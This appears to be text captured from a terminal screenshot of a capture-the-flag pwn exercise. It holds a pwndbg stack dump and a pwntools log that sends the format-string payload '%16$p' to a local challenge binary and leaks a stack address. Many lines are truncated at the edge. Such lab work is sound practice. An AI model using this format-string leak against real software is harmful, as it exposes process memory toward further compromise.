 isctf_2023_fries.py
Terminal
Use the context (or ctx) command to display the context once again. You
nfigure the context layout with set context-section <sections> or forwar
tput to a file/tty via set context-output <file>. See also config contex
figure it further!
pwndbg> stack 40
00:0000│ rsp 0x7ffda23e2238 —▸ 0x4007ed (vuln+126) ◂— mov eax, 0
01:0008│ rsi 0x7ffda23e2240 ◂— 0x7024363125 /* '%16$p' */
02:0010│-048 0x7ffda23e2248 ◂— 0x0
... ↓ 8 skipped
0b:0058│ rbp 0x7ffda23e2290 —▸ 0x7ffda23e22a0 ◂— 0x1
0c:0060│+008 0x7ffda23e2298 —▸ 0x400768 (main+34) ◂— mov eax, 0
0d:0068│ r9 0x7ffda23e22a0 ◂— 0x1
0e:0070│+018 0x7ffda23e22a8 —▸ 0x7f506d3a8d90 (__libc_start_call_main+1
v edi, eax
0f:0078│+020 0x7ffda23e22b0 ◂— 0x0
10:0080│+028 0x7ffda23e22b8 —▸ 0x400746 (main) ◂— push rbp
11:0088│+030 0x7ffda23e22c0 ◂— 0x100000000
12:0090│+038 0x7ffda23e22c8 —▸ 0x7ffda23e23b8 —▸ 0x7ffda23e3419 ◂— '/hom
i/ctf_file/hdctf'
13:0098│+040 0x7ffda23e22d0 ◂— 0x0
14:00a0│+048 0x7ffda23e22d8 ◂— 0xb6acf028059bc3ec
15:00a8│+050 0x7ffda23e22e0 —▸ 0x7ffda23e23b8 —▸ 0x7ffda23e3419 ◂— '/hom
i/ctf_file/hdctf'
16:00b0│+058 0x7ffda23e22e8 —▸ 0x400746 (main) ◂— push rbp
nssctf_PWN2.py
feichai@ubuntu: ~
ools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x31 bytes:
b'----HERE IS HDCTF----\n'
b'please show me your name: \n'
[DEBUG] Sent 0x5 bytes:
b'%16$p'
[DEBUG] Received 0x1e bytes:
b'hello,0x7ffda23e22a0keep on !\n'
[*] old_rbp-->0x7ffda23e22a0
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/feichai/ctf_file/hdct
f', '13251']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', '/home/feichai/ctf_file/hdc
tf', '13251'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/t
mph49j36h8']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/pt
race_scope)
[*] Switching to interactive mode
keep on !
$